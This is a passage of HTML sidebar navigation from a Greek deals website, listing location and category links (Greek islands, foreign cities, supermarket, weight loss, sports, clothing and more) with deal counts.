                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
